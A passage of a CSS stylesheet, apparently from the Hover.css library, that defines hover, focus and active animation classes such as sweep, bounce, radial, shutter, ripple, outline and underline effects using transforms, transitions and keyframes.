 transform: translateX(2px) rotate(1deg)
}
 80% {
 -webkit-transform: translateX(-2px) rotate(-1deg);
 transform: translateX(-2px) rotate(-1deg)
}
 90% {
 -webkit-transform: translateX(1px) rotate(0);
 transform: translateX(1px) rotate(0)
}
 100% {
 -webkit-transform: translateX(-1px) rotate(0);
 transform: translateX(-1px) rotate(0)
}
}
.hvr-buzz-out {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0)
}
.hvr-buzz-out:active,  .hvr-buzz-out:focus,  .hvr-buzz-out:hover {
	-webkit-animation-name: hvr-buzz-out;
	animation-name: hvr-buzz-out;
	-webkit-animation-duration: .75s;
	animation-duration: .75s;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1
}
.hvr-forward {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-property: transform;
	transition-property: transform
}
.hvr-forward:active,  .hvr-forward:focus,  .hvr-forward:hover {
	-webkit-transform: translateX(8px);
	transform: translateX(8px)
}
.hvr-backward {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-property: transform;
	transition-property: transform
}
.hvr-backward:active,  .hvr-backward:focus,  .hvr-backward:hover {
	-webkit-transform: translateX(-8px);
	transform: translateX(-8px)
}
.hvr-fade {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	overflow: hidden;
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-property: color, background-color;
	transition-property: color, background-color
}
.hvr-fade:active,  .hvr-fade:focus,  .hvr-fade:hover {
	background-color: #2098D1;
	color: #fff
}
 @-webkit-keyframes hvr-back-pulse {
 50% {
 background-color: rgba(32, 152, 209, .75)
}
}
 @keyframes hvr-back-pulse {
 50% {
 background-color: rgba(32, 152, 209, .75)
}
}
.hvr-back-pulse {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	overflow: hidden;
	-webkit-transition-duration: .5s;
	transition-duration: .5s;
	-webkit-transition-property: color, background-color;
	transition-property: color, background-color
}
.hvr-back-pulse:active,  .hvr-back-pulse:focus,  .hvr-back-pulse:hover {
	-webkit-animation-name: hvr-back-pulse;
	animation-name: hvr-back-pulse;
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-delay: .5s;
	animation-delay: .5s;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
	background-color: #2098D1;
	background-color: #2098d1;
	color: #fff
}
.hvr-sweep-to-right {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	position: relative;
	-webkit-transition-property: color;
	transition-property: color;
	-webkit-transition-duration: .3s;
	transition-duration: .3s
}
.hvr-sweep-to-right:before {
	content: "";
	position: absolute;
	z-index: -1;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: #2098D1;
	-webkit-transform: scaleX(0);
	transform: scaleX(0);
	-webkit-transform-origin: 0 50%;
	transform-origin: 0 50%;
	-webkit-transition-property: transform;
	transition-property: transform;
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out
}
.hvr-sweep-to-right:active,  .hvr-sweep-to-right:focus,  .hvr-sweep-to-right:hover {
	color: #fff
}
.hvr-sweep-to-right:active:before,  .hvr-sweep-to-right:focus:before,  .hvr-sweep-to-right:hover:before {
	-webkit-transform: scaleX(1);
	transform: scaleX(1)
}
.hvr-sweep-to-left {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	position: relative;
	-webkit-transition-property: color;
	transition-property: color;
	-webkit-transition-duration: .3s;
	transition-duration: .3s
}
.hvr-sweep-to-left:before {
	content: "";
	position: absolute;
	z-index: -1;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: #2098D1;
	-webkit-transform: scaleX(0);
	transform: scaleX(0);
	-webkit-transform-origin: 100% 50%;
	transform-origin: 100% 50%;
	-webkit-transition-property: transform;
	transition-property: transform;
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out
}
.hvr-sweep-to-left:active,  .hvr-sweep-to-left:focus,  .hvr-sweep-to-left:hover {
	color: #fff
}
.hvr-sweep-to-left:active:before,  .hvr-sweep-to-left:focus:before,  .hvr-sweep-to-left:hover:before {
	-webkit-transform: scaleX(1);
	transform: scaleX(1)
}
.hvr-sweep-to-bottom {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	position: relative;
	-webkit-transition-property: color;
	transition-property: color;
	-webkit-transition-duration: .3s;
	transition-duration: .3s
}
.hvr-sweep-to-bottom:before {
	content: "";
	position: absolute;
	z-index: -1;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: #2098D1;
	-webkit-transform: scaleY(0);
	transform: scaleY(0);
	-webkit-transform-origin: 50% 0;
	transform-origin: 50% 0;
	-webkit-transition-property: transform;
	transition-property: transform;
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out
}
.hvr-sweep-to-bottom:active,  .hvr-sweep-to-bottom:focus,  .hvr-sweep-to-bottom:hover {
	color: #fff
}
.hvr-sweep-to-bottom:active:before,  .hvr-sweep-to-bottom:focus:before,  .hvr-sweep-to-bottom:hover:before {
	-webkit-transform: scaleY(1);
	transform: scaleY(1)
}
.hvr-sweep-to-top {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	position: relative;
	-webkit-transition-property: color;
	transition-property: color;
	-webkit-transition-duration: .3s;
	transition-duration: .3s
}
.hvr-sweep-to-top:before {
	content: "";
	position: absolute;
	z-index: -1;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: #2098D1;
	-webkit-transform: scaleY(0);
	transform: scaleY(0);
	-webkit-transform-origin: 50% 100%;
	transform-origin: 50% 100%;
	-webkit-transition-property: transform;
	transition-property: transform;
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out
}
.hvr-sweep-to-top:active,  .hvr-sweep-to-top:focus,  .hvr-sweep-to-top:hover {
	color: #fff
}
.hvr-sweep-to-top:active:before,  .hvr-sweep-to-top:focus:before,  .hvr-sweep-to-top:hover:before {
	-webkit-transform: scaleY(1);
	transform: scaleY(1)
}
.hvr-bounce-to-right {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	position: relative;
	-webkit-transition-property: color;
	transition-property: color;
	-webkit-transition-duration: .5s;
	transition-duration: .5s
}
.hvr-bounce-to-right:before {
	content: "";
	position: absolute;
	z-index: -1;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: #2098D1;
	-webkit-transform: scaleX(0);
	transform: scaleX(0);
	-webkit-transform-origin: 0 50%;
	transform-origin: 0 50%;
	-webkit-transition-property: transform;
	transition-property: transform;
	-webkit-transition-duration: .5s;
	transition-duration: .5s;
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out
}
.hvr-bounce-to-right:active,  .hvr-bounce-to-right:focus,  .hvr-bounce-to-right:hover {
	color: #fff
}
.hvr-bounce-to-right:active:before,  .hvr-bounce-to-right:focus:before,  .hvr-bounce-to-right:hover:before {
	-webkit-transform: scaleX(1);
	transform: scaleX(1);
	-webkit-transition-timing-function: cubic-bezier(0.52, 1.64, .37, .66);
	transition-timing-function: cubic-bezier(0.52, 1.64, .37, .66)
}
.hvr-bounce-to-left {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	position: relative;
	-webkit-transition-property: color;
	transition-property: color;
	-webkit-transition-duration: .5s;
	transition-duration: .5s
}
.hvr-bounce-to-left:before {
	content: "";
	position: absolute;
	z-index: -1;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: #2098D1;
	-webkit-transform: scaleX(0);
	transform: scaleX(0);
	-webkit-transform-origin: 100% 50%;
	transform-origin: 100% 50%;
	-webkit-transition-property: transform;
	transition-property: transform;
	-webkit-transition-duration: .5s;
	transition-duration: .5s;
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out
}
.hvr-bounce-to-left:active,  .hvr-bounce-to-left:focus,  .hvr-bounce-to-left:hover {
	color: #fff
}
.hvr-bounce-to-left:active:before,  .hvr-bounce-to-left:focus:before,  .hvr-bounce-to-left:hover:before {
	-webkit-transform: scaleX(1);
	transform: scaleX(1);
	-webkit-transition-timing-function: cubic-bezier(0.52, 1.64, .37, .66);
	transition-timing-function: cubic-bezier(0.52, 1.64, .37, .66)
}
.hvr-bounce-to-bottom {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	position: relative;
	-webkit-transition-property: color;
	transition-property: color;
	-webkit-transition-duration: .5s;
	transition-duration: .5s
}
.hvr-bounce-to-bottom:before {
	content: "";
	position: absolute;
	z-index: -1;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: #2098D1;
	-webkit-transform: scaleY(0);
	transform: scaleY(0);
	-webkit-transform-origin: 50% 0;
	transform-origin: 50% 0;
	-webkit-transition-property: transform;
	transition-property: transform;
	-webkit-transition-duration: .5s;
	transition-duration: .5s;
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out
}
.hvr-bounce-to-bottom:active,  .hvr-bounce-to-bottom:focus,  .hvr-bounce-to-bottom:hover {
	color: #fff
}
.hvr-bounce-to-bottom:active:before,  .hvr-bounce-to-bottom:focus:before,  .hvr-bounce-to-bottom:hover:before {
	-webkit-transform: scaleY(1);
	transform: scaleY(1);
	-webkit-transition-timing-function: cubic-bezier(0.52, 1.64, .37, .66);
	transition-timing-function: cubic-bezier(0.52, 1.64, .37, .66)
}
.hvr-bounce-to-top {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	position: relative;
	-webkit-transition-property: color;
	transition-property: color;
	-webkit-transition-duration: .5s;
	transition-duration: .5s
}
.hvr-bounce-to-top:before {
	content: "";
	position: absolute;
	z-index: -1;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: #2098D1;
	-webkit-transform: scaleY(0);
	transform: scaleY(0);
	-webkit-transform-origin: 50% 100%;
	transform-origin: 50% 100%;
	-webkit-transition-property: transform;
	transition-property: transform;
	-webkit-transition-duration: .5s;
	transition-duration: .5s;
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out
}
.hvr-bounce-to-top:active,  .hvr-bounce-to-top:focus,  .hvr-bounce-to-top:hover {
	color: #fff
}
.hvr-bounce-to-top:active:before,  .hvr-bounce-to-top:focus:before,  .hvr-bounce-to-top:hover:before {
	-webkit-transform: scaleY(1);
	transform: scaleY(1);
	-webkit-transition-timing-function: cubic-bezier(0.52, 1.64, .37, .66);
	transition-timing-function: cubic-bezier(0.52, 1.64, .37, .66)
}
.hvr-radial-out {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	position: relative;
	overflow: hidden;
	background: #e1e1e1;
	-webkit-transition-property: color;
	transition-property: color;
	-webkit-transition-duration: .3s;
	transition-duration: .3s
}
.hvr-radial-out:before {
	content: "";
	position: absolute;
	z-index: -1;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: #2098D1;
	border-radius: 100%;
	-webkit-transform: scale(0);
	transform: scale(0);
	-webkit-transition-property: transform;
	transition-property: transform;
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out
}
.hvr-radial-out:active,  .hvr-radial-out:focus,  .hvr-radial-out:hover {
	color: #fff
}
.hvr-radial-out:active:before,  .hvr-radial-out:focus:before,  .hvr-radial-out:hover:before {
	-webkit-transform: scale(2);
	transform: scale(2)
}
.hvr-radial-in {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	position: relative;
	overflow: hidden;
	background: #2098D1;
	-webkit-transition-property: color;
	transition-property: color;
	-webkit-transition-duration: .3s;
	transition-duration: .3s
}
.hvr-radial-in:before {
	content: "";
	position: absolute;
	z-index: -1;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: #e1e1e1;
	border-radius: 100%;
	-webkit-transform: scale(2);
	transform: scale(2);
	-webkit-transition-property: transform;
	transition-property: transform;
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out
}
.hvr-radial-in:active,  .hvr-radial-in:focus,  .hvr-radial-in:hover {
	color: #fff
}
.hvr-radial-in:active:before,  .hvr-radial-in:focus:before,  .hvr-radial-in:hover:before {
	-webkit-transform: scale(0);
	transform: scale(0)
}
.hvr-rectangle-in {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	position: relative;
	background: #2098D1;
	-webkit-transition-property: color;
	transition-property: color;
	-webkit-transition-duration: .3s;
	transition-duration: .3s
}
.hvr-rectangle-in:before {
	content: "";
	position: absolute;
	z-index: -1;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: #e1e1e1;
	-webkit-transform: scale(1);
	transform: scale(1);
	-webkit-transition-property: transform;
	transition-property: transform;
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out
}
.hvr-rectangle-in:active,  .hvr-rectangle-in:focus,  .hvr-rectangle-in:hover {
	color: #fff
}
.hvr-rectangle-in:active:before,  .hvr-rectangle-in:focus:before,  .hvr-rectangle-in:hover:before {
	-webkit-transform: scale(0);
	transform: scale(0)
}
.hvr-rectangle-out {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	position: relative;
	background: #e1e1e1;
	-webkit-transition-property: color;
	transition-property: color;
	-webkit-transition-duration: .3s;
	transition-duration: .3s
}
.hvr-rectangle-out:before {
	content: "";
	position: absolute;
	z-index: -1;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: #2098D1;
	-webkit-transform: scale(0);
	transform: scale(0);
	-webkit-transition-property: transform;
	transition-property: transform;
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out
}
.hvr-rectangle-out:active,  .hvr-rectangle-out:focus,  .hvr-rectangle-out:hover {
	color: #fff
}
.hvr-rectangle-out:active:before,  .hvr-rectangle-out:focus:before,  .hvr-rectangle-out:hover:before {
	-webkit-transform: scale(1);
	transform: scale(1)
}
.hvr-shutter-in-horizontal {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	position: relative;
	background: #2098D1;
	-webkit-transition-property: color;
	transition-property: color;
	-webkit-transition-duration: .3s;
	transition-duration: .3s
}
.hvr-shutter-in-horizontal:before {
	content: "";
	position: absolute;
	z-index: -1;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background: #e1e1e1;
	-webkit-transform: scaleX(1);
	transform: scaleX(1);
	-webkit-transform-origin: 50%;
	transform-origin: 50%;
	-webkit-transition-property: transform;
	transition-property: transform;
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out
}
.hvr-shutter-in-horizontal:active,  .hvr-shutter-in-horizontal:focus,  .hvr-shutter-in-horizontal:hover {
	color: #fff
}
.hvr-shutter-in-horizontal:active:before,  .hvr-shutter-in-horizontal:focus:before,  .hvr-shutter-in-horizontal:hover:before {
	-webkit-transform: scaleX(0);
	transform: scaleX(0)
}
.hvr-shutter-out-horizontal {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	position: relative;
	background: #e1e1e1;
	-webkit-transition-property: color;
	transition-property: color;
	-webkit-transition-duration: .3s;
	transition-duration: .3s
}
.hvr-shutter-out-horizontal:before {
	content: "";
	position: absolute;
	z-index: -1;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background: #2098D1;
	-webkit-transform: scaleX(0);
	transform: scaleX(0);
	-webkit-transform-origin: 50%;
	transform-origin: 50%;
	-webkit-transition-property: transform;
	transition-property: transform;
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out
}
.hvr-shutter-out-horizontal:active,  .hvr-shutter-out-horizontal:focus,  .hvr-shutter-out-horizontal:hover {
	color: #fff
}
.hvr-shutter-out-horizontal:active:before,  .hvr-shutter-out-horizontal:focus:before,  .hvr-shutter-out-horizontal:hover:before {
	-webkit-transform: scaleX(1);
	transform: scaleX(1)
}
.hvr-shutter-in-vertical {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	position: relative;
	background: #2098D1;
	-webkit-transition-property: color;
	transition-property: color;
	-webkit-transition-duration: .3s;
	transition-duration: .3s
}
.hvr-shutter-in-vertical:before {
	content: "";
	position: absolute;
	z-index: -1;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background: #e1e1e1;
	-webkit-transform: scaleY(1);
	transform: scaleY(1);
	-webkit-transform-origin: 50%;
	transform-origin: 50%;
	-webkit-transition-property: transform;
	transition-property: transform;
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out
}
.hvr-shutter-in-vertical:active,  .hvr-shutter-in-vertical:focus,  .hvr-shutter-in-vertical:hover {
	color: #fff
}
.hvr-shutter-in-vertical:active:before,  .hvr-shutter-in-vertical:focus:before,  .hvr-shutter-in-vertical:hover:before {
	-webkit-transform: scaleY(0);
	transform: scaleY(0)
}
.hvr-shutter-out-vertical {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	position: relative;
	background: #e1e1e1;
	-webkit-transition-property: color;
	transition-property: color;
	-webkit-transition-duration: .3s;
	transition-duration: .3s
}
.hvr-shutter-out-vertical:before {
	content: "";
	position: absolute;
	z-index: -1;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background: #2098D1;
	-webkit-transform: scaleY(0);
	transform: scaleY(0);
	-webkit-transform-origin: 50%;
	transform-origin: 50%;
	-webkit-transition-property: transform;
	transition-property: transform;
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out
}
.hvr-shutter-out-vertical:active,  .hvr-shutter-out-vertical:focus,  .hvr-shutter-out-vertical:hover {
	color: #fff
}
.hvr-shutter-out-vertical:active:before,  .hvr-shutter-out-vertical:focus:before,  .hvr-shutter-out-vertical:hover:before {
	-webkit-transform: scaleY(1);
	transform: scaleY(1)
}
.hvr-border-fade {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-property: box-shadow;
	transition-property: box-shadow;
	box-shadow: inset 0 0 0 4px #e1e1e1, 0 0 1px rgba(0, 0, 0, 0)
}
.hvr-border-fade:active,  .hvr-border-fade:focus,  .hvr-border-fade:hover {
	box-shadow: inset 0 0 0 4px #2098D1, 0 0 1px rgba(0, 0, 0, 0)
}
.hvr-hollow {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-property: background;
	transition-property: background;
	box-shadow: inset 0 0 0 4px #e1e1e1, 0 0 1px rgba(0, 0, 0, 0)
}
.hvr-hollow:active,  .hvr-hollow:focus,  .hvr-hollow:hover {
	background: 0 0
}
.hvr-trim {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	position: relative
}
.hvr-trim:before {
	content: '';
	position: absolute;
	border: #fff solid 4px;
	top: 4px;
	left: 4px;
	right: 4px;
	bottom: 4px;
	opacity: 0;
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-property: opacity;
	transition-property: opacity
}
.hvr-trim:active:before,  .hvr-trim:focus:before,  .hvr-trim:hover:before {
	opacity: 1
}
 @-webkit-keyframes hvr-ripple-out {
 100% {
 top: -12px;
 right: -12px;
 bottom: -12px;
 left: -12px;
 opacity: 0
}
}
 @keyframes hvr-ripple-out {
 100% {
 top: -12px;
 right: -12px;
 bottom: -12px;
 left: -12px;
 opacity: 0
}
}
.hvr-ripple-out {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	position: relative
}
.hvr-ripple-out:before {
	content: '';
	position: absolute;
	border: #e1e1e1 solid 6px;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	-webkit-animation-duration: 1s;
	animation-duration: 1s
}
.hvr-ripple-out:active:before,  .hvr-ripple-out:focus:before,  .hvr-ripple-out:hover:before {
	-webkit-animation-name: hvr-ripple-out;
	animation-name: hvr-ripple-out
}
 @-webkit-keyframes hvr-ripple-in {
 100% {
 top: 0;
 right: 0;
 bottom: 0;
 left: 0;
 opacity: 1
}
}
 @keyframes hvr-ripple-in {
 100% {
 top: 0;
 right: 0;
 bottom: 0;
 left: 0;
 opacity: 1
}
}
.hvr-ripple-in {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	position: relative
}
.hvr-ripple-in:before {
	content: '';
	position: absolute;
	border: #e1e1e1 solid 4px;
	top: -12px;
	right: -12px;
	bottom: -12px;
	left: -12px;
	opacity: 0;
	-webkit-animation-duration: 1s;
	animation-duration: 1s
}
.hvr-ripple-in:active:before,  .hvr-ripple-in:focus:before,  .hvr-ripple-in:hover:before {
	-webkit-animation-name: hvr-ripple-in;
	animation-name: hvr-ripple-in
}
.hvr-outline-out {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	position: relative
}
.hvr-outline-out:before {
	content: '';
	position: absolute;
	border: #e1e1e1 solid 4px;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-property: top, right, bottom, left;
	transition-property: top, right, bottom, left
}
.hvr-outline-out:active:before,  .hvr-outline-out:focus:before,  .hvr-outline-out:hover:before {
	top: -8px;
	right: -8px;
	bottom: -8px;
	left: -8px
}
.hvr-outline-in {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	position: relative
}
.hvr-outline-in:before {
	pointer-events: none;
	content: '';
	position: absolute;
	border: #e1e1e1 solid 4px;
	top: -16px;
	right: -16px;
	bottom: -16px;
	left: -16px;
	opacity: 0;
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-property: top, right, bottom, left;
	transition-property: top, right, bottom, left
}
.hvr-outline-in:active:before,  .hvr-outline-in:focus:before,  .hvr-outline-in:hover:before {
	top: -8px;
	right: -8px;
	bottom: -8px;
	left: -8px;
	opacity: 1
}
.hvr-round-corners {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-property: border-radius;
	transition-property: border-radius
}
.hvr-round-corners:active,  .hvr-round-corners:focus,  .hvr-round-corners:hover {
	border-radius: 1em
}
.hvr-underline-from-left {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	position: relative;
	overflow: hidden
}
.hvr-underline-from-left:before {
	content: "";
	position: absolute;
	z-index: -1;
	left: 0;
	right: 100%;
	bottom: 0;
	background: #2098D1;
	height: 4px;
	-webkit-transition-property: right;
	transition-property: right;
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out
}
.hvr-underline-from-left:active:before,  .hvr-underline-from-left:focus:before,  .hvr-underline-from-left:hover:before {
	right: 0
}
.hvr-underline-from-center {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	position: relative;
	overflow: hidden
}
.hvr-underline-from-center:before {
	content: "";
	position: absolute;
	z-index: -1;
	left: 51%;
	right: 51%;
	bottom: 0;
	background: #2098D1;
	height: 4px;
	-webkit-transition-property: left, right;
	transition-property: left, right;
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out
}
.hvr-underline-from-center:active:before,  .hvr-underline-from-center:focus:before,  .hvr-underline-from-center:hover:before {
	left: 0;
	right: 0
}
.hvr-underline-from-right {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	position: relative;
	overflow: hidden
}
.hvr-underline-from-right:before {
	content: "";
	position: absolute;
	z-index: -1;
	left: 100%;
	right: 0;
	bottom: 0;
	background: #2098D1;
	height: 4px;
	-webkit-transition-property: left;
	transition-property: left;
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out
}
.hvr-underline-from-right:active:before,  .hvr-underline-from-right:focus:before,  .hvr-underline-from-right:hover:before {
	left: 0
}
.hvr-overline-from-left {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	position: relative;
	overflow: hidden
}
.hvr-overline-from-left:before {
	content: "";
	position: absolute;
	z-index: -1;
	left: 0;
	right: 100%;
	top: 0;
	background: #2098D1;
	height: 4px;
	-webkit-transition-property: right;
	transition-property: right;
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out
}
.hvr-overline-from-left:active:before,  .hvr-overline-from-left:focus:before,  .hvr-overline-from-left:hover:before {
	right: 0
}
.hvr-overline-from-center {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	position: relative;
	overflow: hidden
}
.hvr-overline-from-center:before {
	content: "";
	position: absolute;
	z-index: -1;
	left: 51%;
	right: 51%;
	top: 0;
	background: #2098D1;
	height: 4px;
	-webkit-transition-property: left, right;
	transition-property: left, right;
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out
}
